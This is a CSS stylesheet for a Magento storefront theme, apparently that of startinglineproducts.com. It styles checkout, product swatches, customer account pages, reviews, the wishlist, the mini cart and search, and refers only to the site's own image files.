.sp-methods .price { font-weight: bold; }
.sp-methods .form-list { padding-left: 20px; }
.sp-methods .form-list li { margin: 0 0 8px; }
.sp-methods select.month { width: 120px; margin-right: 10px; }
.sp-methods select.year { width: 96px; }
.sp-methods input.cvv { width: 4em !important; }
.sp-methods .checkmo-list li { margin: 0 0 5px; content: ''; display: table; clear: both; }
.sp-methods .checkmo-list label { width: 165px; padding-right: 15px; text-align: right; float: left; }
.sp-methods .checkmo-list address { float: left; }
.sp-methods .release-amounts { margin: 0.5em 0; }
.sp-methods .release-amounts button { float: left; margin: 5px 10px 0 0; }
/* One Page Checkout */
.block-progress { border: 0; margin: 0; border-left: 1px solid #cccccc; padding-left: 20px; }
.block-progress .block-content { font-size: 13px; }
.block-progress dt { padding-top: 6px; margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 6px; text-transform: uppercase; font-weight: normal; color: #a0a0a0; }
.block-progress dt.complete { color: #e51c24; }
.block-progress dd { padding-left: 15px; margin-bottom: 10px; font-style: italic; }
.block-progress dd address { font-style: italic; }
.block-progress #payment-progress-opcheckout .subtitle { margin-bottom: 3px; }
.block-progress .payment-info dt { padding: 0; margin: 0 0 3px 0; color: #e51c24; text-transform: none; font-style: italic; float: left; clear: both; font-size: 13px; }
.block-progress .payment-info dt:after { content: ': '; }
.block-progress .payment-info dd { float: left; margin-bottom: 3px; font-size: 13px; }
.block-progress .payment-info:after { content: ''; display: table; clear: both; }
/* review step */
#checkout-review-table .btn-remove img { display: none; }
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
.opc-block-progress dt.complete a, .opc-block-progress dt.complete .separator { display: inline; font-size:10px; }
.opc-block-progress dt a, .opc-block-progress dt .separator { display: none; }
/* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
#checkout-step-review .opc-block-progress { border-left: none; padding-left: 0; }
#checkout-step-review .opc-block-progress .block-title { display: none; }
#checkout-step-review .opc-block-progress .block-content { display: block !important; padding: 0; }
#checkout-step-review .opc-block-progress .block-content > dl > div { float: left; width: 50%; }
#checkout-step-review .opc-block-progress .block-content .changelink { display: none; }
#checkout-step-review .centinel > p { margin-bottom: 10px; }
#checkout-step-review .centinel iframe { width: 100%; min-height: 400px; }
/* Gift options */
.gift-messages-form .item { content: ''; display: table; clear: both; margin-top: 30px; }
.gift-messages-form .item h5 { font-weight: bold; }
.gift-messages-form .item .product-img-box { width: auto; float: left; padding-right: 15px; }
.gift-messages-form .item .details { float: left; }
.gift-message-form .inner-box > div { content: ''; display: table; clear: both; width: 100%; margin-top: 15px; }
.gift-message-form .inner-box > div.extra-options-container p { margin-bottom: 15px; }
.gift-message-form .gift-wrapping-form label { margin-right: 10px; }
.gift-message-form .gift-wrapping-form img { float: left; }
/* ============================================ *
 * Checkout - Success
 * ============================================ */
.checkout-onepage-success .col-main { padding: 0; text-align: center; }
.checkout-onepage-success .buttons-set { margin: 10px 0; text-align: center; }
.checkout-onepage-success .buttons-set button { float: none; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design { height: 75px; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box { margin-right: 5px; }
.gift-message-form .gift-item { padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #ececec; }
.gift-message-form .gift-item:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-item .product-img-box { width: 200px; }
.gift-message-form .gift-item .product-img-box .product-image { width: 75px; margin-left: auto; margin-right: auto; }
.gift-message-form .gift-item .product-img-box .product-name { display: block; }
.gift-message-form .gift-item .fieldset { margin-left: 200px; }
/**
 * @category   Mage
 * @package    ConfigurableSwatches
 */
/* Clears */
.clearfix:after, .configurable-swatch-list:after, .product-view .product-options .swatch-attr:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.product-view .product-options .swatch-attr { float: none; display: block; clear: both; border: 0; }
.product-view .product-options dt.swatch-attr label { display: block; line-height: 1.3; }
/* General Swatch Styling */
.configurable-swatch-list { margin-left: -3px; zoom: 1; clear: both; }
.configurable-swatch-list li { float: left; zoom: 1; margin: 0 0 0 3px; }
#narrow-by-list dd .configurable-swatch-list li { margin: 0 0 0 3px; width: 47%; }
.swatch-link img { border-radius: 3px; }
.swatch-link, .swatch-label { display: block; border-radius: 3px; font-size: 14px; text-align: center; color: #666666; text-decoration: none; box-sizing: content-box; }
.swatch-link { border: 1px solid #bbbbbb; margin: 0 0 3px; }
#narrow-by-list dd .swatch-link { float: left; margin-right: 2px; padding: 0; }
.currently .swatch-link { display: inline-block; margin: 0 0 0 10px; }
.swatch-label { border: 1px solid #fff; margin: 0; white-space: nowrap; background: #efefef; }
.swatch-link:hover { cursor: pointer; }
.currently .swatch-link:hover { cursor: default; }
.swatch-link .x { display: none; text-indent: -999em; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/bg_x.png) center no-repeat transparent; z-index: 10; }
.configurable-swatch-list .not-available .x { display: block; }
.configurable-swatch-list .not-available .swatch-link { border-color: #e6e6e6; position: relative; }
.configurable-swatch-list .not-available .swatch-label { color: #aaa; background: #fff; }
/* Image Swatches */
.swatch-link.has-image .swatch-label { position: relative; }
.swatch-link.has-image img { position: absolute; top: 0; left: 0; }
.configurable-swatch-list .not-available .swatch-link.has-image img { opacity: 0.4; filter: alpha(opacity=40); }
/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link, .configurable-swatch-list .selected .swatch-link, .swatch-link:hover { border-color: #44f; }
.currently .swatch-link:hover { border-color: #bbbbbb; }
.configurable-swatch-list .wide-swatch .swatch-label { padding: 0 6px; }
.configurable-swatch-box { background: none !important; }
.configurable-swatch-box select.swatch-select { display: none; }
.configurable-swatch-box .validation-advice { margin: 0 0 5px; background: #D91A00; padding: 2px 5px !important; font-weight: bold; color: #fff !important; float: left; display: block; border-radius: 3px; }
/* CUSTOM */
.availability.out-of-stock span { color: #333; }
.product-view .add-to-cart button.out-of-stock { background-position: -80px -362px; cursor: default; }
.product-view .product-options dd .input-box { width: auto; height: auto; }
.product-options .select-label { display: none; }
.product-options dt.swatch-attr label, .product-options dt.swatch-attr .select-label { font-size: 12px; }
.product-options dt.swatch-attr .select-label { display: inline; font-weight: normal; color: #00acb1; padding-left: 5px; }
/* ============================================ *
 * Customer
 * ============================================ */
.customer-account-login .scaffold-form label:first-child { width: 115px; }
.customer-account-login .col2-set .buttons-set { text-align: left; border-top: 0; }
.customer-account-login .col2-set .buttons-set button, .customer-account-login .col2-set .buttons-set .button { float: none; min-width: 50%; margin: 0; }
.customer-account-login .col2-set .col-1 ul { list-style: disc; padding-left: 20px; margin: 10px 0 20px 0; }
.customer-account-create .scaffold-form label:first-child { width: 140px; }
 .opc #opc-login p:not(.required) {
 font-style: italic;
 font-size: 13px;
 color: #a0a0a0;
}
.remember-me-box a.hide { display: none; }
.remember-me-box .link-tip { font-size: 13px; padding-left: 10px; }
.remember-me-popup { display: none; border: 1px solid #cccccc; padding: 10px; position: relative; }
.remember-me-popup.show { display: block; }
.remember-me-popup p { }
.remember-me-popup .remember-me-popup-close { position: absolute; top: 0; right: 0; padding: 10px; font-size: 12px; }
.remember-me-popup .remember-me-popup-close-button { display: none; }
.customer-account-create .buttons-set { max-width: 455px; }
.customer-account-create .fieldset, .customer-account-create .buttons-set { margin-left: 30px; }
.customer-account-create .fieldset .hidden { display: none; }
.customer-account-create #remember-me-popup { max-width: 455px; }
.customer-account-forgotpassword .fieldset, .customer-account-forgotpassword .buttons-set { margin-left: 30px; max-width: 400px; }
.customer-account-forgotpassword .fieldset .input-box input.input-text { width: 100%; }
/* ============================================ *
 * My Account Global Styles
 * ============================================ */
body.customer-account .my-account .page-title h1 { border: 0; text-align: left; }
body.customer-account .my-account .title-buttons { position: relative; text-align: right; }
body.customer-account .my-account .title-buttons h1 { text-align: left; }
body.customer-account .my-account .title-buttons .button { position: absolute; right: 0; top: 0; }
body.customer-account .my-account .title-buttons a, body.customer-account .my-account .title-buttons span.separator { position: relative; top: -42px; }
body.customer-account .my-account .fieldset h2, body.customer-account .my-account .addresses-list h2, body.customer-account .my-account .order-details h2 { width: 100%; display: inline-block; }
body.customer-account .my-account .addresses-list h3 { font-size: 14px; font-weight: 600; }
body.customer-account .my-account .fieldset { margin-top: 30px; margin-bottom: 30px; }
body.customer-account .data-table { margin-top: 5px; }
body.customer-account .data-table td a { text-transform: uppercase; font-style: normal; font-size: 13px; }
body.customer-account .sidebar .block ol#compare-items li { margin: 10px 0; }
body.customer-account .sidebar .block .block-content p.block-subtitle { margin-bottom: 15px; }
body.customer-account .sidebar .block .block-content .actions { margin-top: 30px; }
body.customer-account .sidebar ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name { display: inline-block; margin-bottom: 0; }
body.customer-account .sidebar .block-cart .summary { margin-bottom: 15px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input { margin-right: 10px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name { display: inline; margin-bottom: 0; }
.form-list .customer-dob .dob-month, .form-list .customer-dob .dob-day { width: 40px; float: left; margin-right: 10px; }
.form-list .customer-dob .dob-year { width: 80px; float: left; }
/* ============================================ *
 * Dashboard
 * ============================================ */
.dashboard .box-head { margin-top: 30px; border-bottom: 1px solid #cccccc; padding-bottom: 7px; }
.dashboard .box-head h2 { font-size: 15px; font-weight: 600; display: inline-block; margin-bottom: 0; }
.dashboard .box-head a { padding: 10px; }
.dashboard .box-title a, .dashboard .box-head a { text-transform: uppercase; font-size: 12px; }
.dashboard .box-account { padding-bottom: 40px; border-bottom: 1px solid #cccccc; margin-bottom: 45px; }
.dashboard .box-account p, .dashboard .box-account address { font-style: italic; }
.dashboard .col2-set .col-1, .dashboard .col2-set .col-2 { padding-right: 12.09677%; padding-bottom: 0; }
.dashboard .col2-set .col-1 .box-title, .dashboard .col2-set .col-2 .box-title { position: relative; padding-bottom: 10px; }
.dashboard .col2-set .col-1 .box-title h2, .dashboard .col2-set .col-1 .box-title h3, .dashboard .col2-set .col-2 .box-title h2, .dashboard .col2-set .col-2 .box-title h3 { font-weight: 600; font-size: 14px; margin-bottom: 0; }
.dashboard .col2-set .col-1 .box-title a, .dashboard .col2-set .col-2 .box-title a { position: absolute; top: -10px; right: -10px; padding: 10px; line-height: 19.6px; }
.dashboard .box-reviews.box-account { padding-bottom: 0; }
.dashboard .box-reviews li { padding: 10px 0; border-top: 1px solid #ededed; }
.dashboard .box-reviews li:first-child { border-top: 0; }
.dashboard .box-reviews li .number { margin-right: -20px; float: left; line-height: 1.4; font-size: 13px; }
.dashboard .box-reviews li .details { margin-left: 20px; }
.dashboard .box-reviews li .details .ratings { content: ''; display: table; clear: both; margin-bottom: 0; }
.dashboard .box-reviews li .details .ratings strong { float: left; font-size: 13px; margin-right: 5px; }
.dashboard .box-reviews li .details .ratings .rating-box { float: left; margin: 3px 0 0 0; }
/* ============================================ *
 * Address Book
 * ============================================ */
.my-account .addresses-list { }
.my-account .addresses-list .col-1, .my-account .addresses-list .col-2 { padding-bottom: 0; }
.my-account .addresses-list .item { margin: 0 0 30px 0; }
.my-account .addresses-list .item p { margin-top: 10px; }
/* ============================================ *
 * Order View
 * ============================================ */
.order-info { padding-bottom: 10px; border-bottom: 1px solid #ededed; width: 100%; margin-bottom: 30px; }
.order-info dt, .order-info dd, .order-info ul, .order-info li { display: inline; }
.order-info dt { margin-right: 20px; }
.order-info li { margin: 0 0 0 20px; }
.order-info li.current { font-weight: 600; }
.order-info li:first-child { margin-left: 0; }
.order-date { text-transform: uppercase; }
.order-info-box { margin-bottom: 40px; margin-top: 20px; }
.order-info-box + .order-info-box { padding-bottom: 40px; border-bottom: 1px solid #ededed; }
.order-info-box .col-1 { padding-right: 0; width: 48%; }
.order-info-box .col-2 { width: 52%; }
.order-info-box .col-1, .order-info-box .col-2 { overflow: hidden; padding-top: 0; padding-bottom: 0; }
.order-info-box .box-title { width: 150px; padding-right: 10px; float: left; }
.order-info-box .box-title h2 { font-size: 14px; font-weight: bold; line-height: 1.5; }
.order-info-box .box-title h2:after { content: ':'; }
.order-info-box .box-content { float: left; }
.order-info-box .box-content td, .order-info-box .box-content th { line-height: 1.3; }
.order-info-box .box-content th { padding-top: 10px; }
.order-info-box .box-content td { padding-left: 15px; }
.order-info-box .box-content strong { font-weight: normal; text-transform: uppercase; }
#my-orders-table .option-label { margin-left: 10px; font-weight: 600; font-style: italic; }
#my-orders-table .option-value { margin-left: 20px; }
#my-orders-table tr.bundle:not(:last-child) td {
 border-bottom: none;
 border-top: none;
}
ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
ol#cart-sidebar-reorder li input { margin-right: 10px; }
ol#cart-sidebar-reorder p.product-name { display: inline; }
.order-additional { margin: 40px 0; }
.order-gift-message dd { margin-top: 10px; }
/* ============================================ *
 * Newsletter Subscriptions
 * ============================================ */
body.newsletter-manage-index .my-account .fieldset { margin-bottom: 20px; }
body.newsletter-manage-index .my-account .fieldset h2 { display: none; }
body.newsletter-manage-index .my-account .form-list { border-top: 1px solid #ededed; padding-top: 10px; }
/* ============================================ *
 * Contacts
 * ============================================ */
.contacts-index-index .buttons-set { margin-left: 30px; max-width: 435px; }
.contacts-index-index .buttons-set p.required { float: left; }
div.paypal-logo { text-align: center; margin: 15px 0; max-width: 100%; }
div.paypal-logo span { display: block; width: 100%; }
div.paypal-logo span a { display: inline-block; max-width: 100%; }
div.paypal-logo span a img { max-width: 100%; }
div.paypal-logo span > img { display: none; }
.checkout-types div.paypal-logo { text-align: right; }
.bml-checkout-type { list-style-type: none; }
/* ============================================ *
 * PayPal
 * ============================================ */

.paypal-review-order .info-set { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #ededed; }
.paypal-review-order .buttons-set { margin-top: 0px; padding-top: 0px; border: 0; }
.paypal-review-order .buttons-set button { margin-bottom: 10px; }
.bml-ad { display: none; }
.bml-ad.small img { margin: auto; max-width: 100%; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #e51c24; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-size: 12px; font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.review-summary-table { border-bottom: 1px solid #cccccc; margin: 0 0 10px; }
.review-summary-table thead { background: transparent; }
.review-summary-table thead th { background: transparent; border: none; padding: 15px 7px 10px 8px; }
.review-summary-table tbody th { background: #FFFFFF; font-size: 12px; }
.review-summary-table tbody td { border: none; text-align: center; padding: 0; }
.review-summary-table tbody td label { width: 100%; display: block; padding: 11px 0; }
.review-summary-table .rating-box .rating-number { display: none; }
.review-summary-table .rating-box .rating-number:after { content: ""; display: inline-block; background-position: 0px -599px; width: 13px; height: 14px; margin-left: 5px; position: relative; top: 2px; }
/* ============================================ *
 * Ratings - Global
 * ============================================ */
.ratings-table { font-size: 12px; text-transform: uppercase; }
.ratings-table th { padding-right: 10px; }
.ratings-table .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; text-indent: -9999px; width: 65px; }
.ratings-table .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 13px; text-indent: -9999px; }
/* ============================================ *
 * Review View Page
 * ============================================ */
.review-product-view .product-review .product-details h2 { border-bottom: none; }
.review-product-view .product-review .product-img-box { width: auto; max-width: 50%; }
.review-product-view .product-review .product-img-box > a { width: 100%; }
.review-product-view .product-review .product-img-box .product-image { width: 100%; }
/* ============================================ *
 * Slideshow
 * ============================================ */
.slideshow-container { position: relative; display: block; width: 100%; margin: 10px 0; border: 1px solid #ededed; }
.slideshow-container .slideshow { width: 100%; padding: 0; position: relative; margin: 0; border: 10px solid #FFFFFF; }
.slideshow-container .slideshow > li { position: absolute; top: 0; left: 0; width: 100%; padding: 0; display: block; margin: 0; }
.slideshow-container .slideshow > li:first-child { position: static; z-index: 100; }
.slideshow-container .slideshow > li img { max-width: 100%; width: 100%; }
.slideshow-pager { text-align: center; width: 100%; z-index: 115; position: absolute; bottom: 0px; top: auto; overflow: hidden; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-pager span { font-family: arial; width: 44px; height: 44px; display: inline-block; color: #DDDDDD; cursor: pointer; }
.slideshow-pager span:before { content: ''; display: block; width: 16px; height: 16px; left: 50%; top: 50%; margin-left: -8px; margin-top: -8px; border-radius: 1px; background-color: #FFFFFF; position: relative; }
.slideshow-pager span:hover:before { background-color: #2e8ab8; }
.slideshow-pager span.cycle-pager-active:before { background-color: #297aa3; }
.slideshow-pager > * { cursor: pointer; }
.slideshow-prev, .slideshow-next { position: absolute; top: 0; width: 15%; max-width: 80px; height: 100%; opacity: 0.6; z-index: 110; cursor: pointer; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-prev:before, .slideshow-next:before { content: ''; width: 0; height: 0; font-size: 0; position: absolute; border-style: solid; display: block; top: 50%; margin-top: -15px; }
.slideshow-prev:hover, .slideshow-next:hover { opacity: 1; }
.slideshow-prev.disabled, .slideshow-next.disabled {
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; cursor: default; }
.slideshow-prev { left: 8px; }
.slideshow-prev:before { border-width: 15px 15px 15px 0; border-color: transparent #FFFFFF transparent transparent; top: 50%; left: 10px; }
.slideshow-prev:hover:before { border-color: transparent #2e8ab8 transparent transparent; }
.slideshow-next { right: 8px; }
.slideshow-next:before { border-width: 15px 0 15px 15px; border-color: transparent transparent transparent #FFFFFF; top: 50%; right: 10px; }
.slideshow-next:hover:before { border-color: transparent transparent transparent #2e8ab8; }
.cycle-caption { position: absolute; color: white; bottom: 15px; right: 15px; z-index: 110; }
.cycle-overlay { font-family: tahoma, arial; position: absolute; bottom: 0; width: 100%; z-index: 120; background: black; color: white; padding: 15px; opacity: .5; }
/* ============================================ *
 * Wishlist
 * ============================================ */
#wishlist-table th { text-align: center; }
#wishlist-table.clean-table { font-size: 12px; text-transform: uppercase; width: 100%; }
#wishlist-table.clean-table th { border-bottom: 1px solid silver; }
#wishlist-table.clean-table td { padding: 15px; vertical-align: top; }
#wishlist-table.clean-table thead th { font-size: 12px; text-transform: uppercase; }
#wishlist-table .product-name { font-size: 16px; margin-bottom: 0; text-transform: uppercase; }
#wishlist-table .product-name a { color: #3399cc; }
#wishlist-table .wishlist-sku { font-size: 11px; margin: 5px 0; }
#wishlist-table textarea { border: 1px solid silver; width: 100%; height: 45px; font-size: 11px; }
#wishlist-table textarea::-webkit-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:focus { border: 1px solid #3399cc; }
#wishlist-table .item-manage { text-align: right; max-width: 450px; padding-top: 5px; }
#wishlist-table .item-manage .button { color: #FFFFFF; font-size: 11px; padding: 3px 5px; }
#wishlist-table .cart-cell { text-align: center; }
#wishlist-table td.customer-wishlist-item-image { width: 113px; }
#wishlist-table td.customer-wishlist-item-quantity { width: 3em; }
#wishlist-table td.customer-wishlist-item-price { width: 120px; text-align: center; }
#wishlist-table td.customer-wishlist-item-cart { width: 150px; }
#wishlist-table td.customer-wishlist-item-cart .button { font-size: 12px; margin-bottom: 10px; padding: 3px 5px; width: 100%; }
#wishlist-table td.customer-wishlist-item-cart .truncated { margin-bottom: 10px; }
#wishlist-table td.customer-wishlist-item-cart > p { margin-bottom: 0; }
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item { text-align: center; }
#wishlist-table td.customer-wishlist-item-cart .btn-remove { vertical-align: top; }
#wishlist-table td.customer-wishlist-item-remove { width: 20px; }
#wishlist-table .price-box { font-size: 12px; }
#wishlist-table .price-box .price { color: #e51c24; }
#wishlist-table .giftregisty-add { margin-top: 5px; }
#wishlist-table .giftregisty-add .change { display: none; }
#wishlist-table .giftregisty-add li { cursor: pointer; color: #3399cc; margin-bottom: 3px; }
#wishlist-table .truncated .details { background: none; color: #3399cc; }

/* ============================================ *
 * Wishlist Sidebar
 * ============================================ */
.block-wishlist .mini-products-list > li:not(:last-child) {
 padding-bottom: 5px;
}
.block-wishlist .product-details .product-name { padding-top: 0; margin-bottom: 5px; }
.block-wishlist .price-box { float: left; margin: 0; }
.block-wishlist .price-box, .block-wishlist .price-box .price, .block-wishlist .link-cart { font-size: 12px; }
.block-wishlist .link-cart { float: left; text-transform: uppercase; margin-right: 7px; padding-right: 7px; border-right: 1px solid #ededed; }
/* ============================================ *
 * Checkout - Mini cart
 * ============================================ */
.header-minicart .minicart-message { display: block; padding: 10px; }
.header-minicart .minicart-wrapper { clear: both; position: relative; }
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.header-minicart .minicart-wrapper:before { background-color: white; opacity: 0.8; z-index: 2; }
.header-minicart .minicart-wrapper:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.header-minicart .minicart-wrapper.loading { position: relative; }
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after { display: block; }
.header-minicart .block-cart { display: none; }
.header-minicart .block-subtitle { color: #50A4CF; font-size: 10px; font-weight: bold; line-height: 1.4; padding: 5px; text-align: center; text-transform: uppercase; margin-bottom: 0px; }
.header-minicart .block-subtitle .close { width: 40px; float: right; display: block; color: #e51c24; text-decoration: none; font-weight: normal; font-size: 30px; position: absolute; top: -8px; right: -3px; }
.header-minicart .mini-products-list { padding: 10px; padding-top: 0px; }
.header-minicart .mini-products-list li { padding: 8px 5px 8px 11px; border-bottom: 1px solid #DDDDDD; position: relative; }
.header-minicart .mini-products-list li.last { border: none; }
.header-minicart .mini-products-list li .product-details { position: relative; }
.header-minicart .product-details .product-name { padding-top: 0px; font-weight: bold; }
.header-minicart .product-details .product-name a { color: #3399cc; }
.header-minicart .info-wrapper { margin-bottom: 0.5em; }
.header-minicart .info-wrapper th { text-transform: uppercase; padding-right: 10px; }
.header-minicart .info-wrapper td { color: #3399cc; clear: right; }
.header-minicart .info-wrapper .qty-wrapper td { height: 33px; line-height: 33px; }
.header-minicart .info-wrapper .qty { padding-left: 4px; padding-right: 4px; margin-right: 2px; width: 30px; }
.header-minicart .info-wrapper .quantity-button { opacity: 0; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 100ms; -moz-transition-duration: 100ms; -o-transition-duration: 100ms; transition-duration: 100ms; }
.header-minicart .info-wrapper .quantity-button[disabled] { cursor: default; }
.header-minicart .info-wrapper .quantity-button.visible { opacity: 1; }
.header-minicart .subtotal { background-color: #DDDDDD; text-align: center; line-height: 2em; }
.header-minicart .subtotal .label { color: white; text-transform: uppercase; }
.header-minicart .subtotal .price { color: #3399cc; }
.header-minicart .minicart-actions { padding: 10px; margin-top: 0px; overflow: hidden; position: relative; }
.header-minicart .minicart-actions .checkout-button { min-width: 145px; }
.header-minicart .minicart-actions .cart-link { height: 33px; line-height: 39px; text-transform: uppercase; display: block; font-size: 13px; left: 10px; bottom: 17px; position: absolute; }
.header-minicart .minicart-actions .paypal-logo .paypal-or { line-height: 1.6; }
.header-minicart #minicart-error-message { text-align: center; color: red; display: none; }
.header-minicart #minicart-success-message { text-align: center; color: green; display: none; }
.header-minicart .jcarousel-control-prev, .header-minicart .jcarousel-control-next { display: none; }
.header-minicart.skip-active .block-cart, .block-cart.skip-active { display: block; }
/* ============================================ *
 * Search - Auto Suggest
 * ============================================ */
.search-autocomplete { left: 0 !important; overflow: visible !important; position: relative !important; top: 15px !important; width: 100% !important; z-index: 200; }
.search-autocomplete ul { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; background-color: #FFFFFF; border: 1px solid #3399cc; left: 0; padding-left: 0; position: absolute; top: 0; width: 100%; }
.search-autocomplete ul li { border-bottom: 1px solid #f4f4f4; color: #3399cc; cursor: pointer; font-size: 12px; padding: 4px 6px; text-align: left; }
.search-autocomplete ul li:hover { color: #2e8ab8; }
.search-autocomplete ul li.selected { background-color: #3399cc; color: white; }
.search-autocomplete ul li .amount { float: right; font-weight: bold; }
.search-autocomplete ul li:last-child { border-bottom: none; }
.search-autocomplete:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 50%; top: -7px; }
/* ============================================ *
 * Search - Advanced
 * ============================================ */
.advanced-search { background: #f4f4f4; border: 1px solid #ededed; padding: 30px; }
.advanced-search select.multiselect option { border-bottom: 1px solid #ededed; padding: 2px 5px; }
/* ============================================ *
 * Account - Reviews
 * ============================================ */
.product-review .product-img-box p.label { border-bottom: 1px solid #cccccc; font-size: 16px; margin-top: 20px; padding-bottom: 10px; text-transform: uppercase; }
.product-review .product-img-box .rating-box { margin: 15px 0; }
.product-review .product-details h2 { border-bottom: 1px solid #cccccc; color: #3399CC; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.product-review .ratings-table { }
.product-review .ratings-table th { padding-right: 10px; }
.product-review .ratings-table tr { float: left; font-size: 12px; margin-right: 10px; text-transform: uppercase; }
.product-review .ratings-description dt { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 400; margin-top: 20px; padding: 10px 0; text-transform: uppercase; }
.product-review .ratings-description dd { color: #737373; font-size: 13px; }
.page-sitemap .links { display: block; text-align: right; margin: 0 20px 0 0; }
.page-sitemap .links a { position: relative; }
.page-sitemap .sitemap { padding: 0 20px; margin: 15px 0; font-size: 12px; }
.page-sitemap .sitemap li { margin: 3px 0; }
.contacts-index-index h1 { border: none; }
#contactForm { padding-left: 40px; }
#contactForm h2 { display: none; }
#contactForm:after { content: ''; display: table; clear: both; }
#contactForm .fieldset .legend + .required { margin: 0; }
/* ============================================ *
 * Pricing Conditions
 * ============================================ */
.price-box.map-info .old-price { display: none; }
.price-box .minimal-price-link .label { color: #cf5050; font-size: 12px; text-transform: uppercase; }
/* ============================================ *
 * Cookies
 * ============================================ */
.notice-cookie .notice-inner { padding-bottom: 0; }
.notice-cookie .notice-inner:after { content: ''; display: table; clear: both; }
.notice-cookie .notice-text { float: left; max-width: 90%; padding-top: 4px; text-align: left; }
.notice-cookie .notice-text p { padding-bottom: 14.5px; line-height: 1.3; }
.notice-cookie .actions { float: left; text-align: right; padding-bottom: 14.5px; }
/* ============================================ *
 * Calendar styles (restore styles from /js/calendar)
 * ============================================ */
div.calendar table { border-collapse: separate; }
div.calendar table td.button { display: table-cell; background: inherit; color: inherit; text-transform: none; }
.input-text { -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; border: 1px solid silver; background: #FFFFFF; font-size: 15px; }
.input-box select{ padding:5px; width:93%; height:30px;}
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { max-width: 93%; width: 93%; }
